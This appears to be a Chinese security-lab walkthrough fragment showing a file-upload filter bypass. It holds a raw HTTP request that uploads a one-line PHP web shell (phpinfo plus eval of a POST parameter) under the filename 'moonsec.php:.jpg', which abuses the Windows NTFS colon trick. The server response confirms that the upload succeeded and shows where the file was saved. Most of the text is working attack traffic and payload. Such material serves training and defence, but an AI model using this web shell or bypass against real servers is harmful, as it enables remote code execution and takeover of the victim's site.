 Raw Params Headers Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 348
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5oMpsYhEekrGnxfd
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="file"; filename="moonsec.php:.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary5oMpsYhEekrGnxfd--
1
修改上传的文件名为
moonsec.php:.jpg
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 14:33:01 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/moonsec.php:.jpg
2
文件上传成功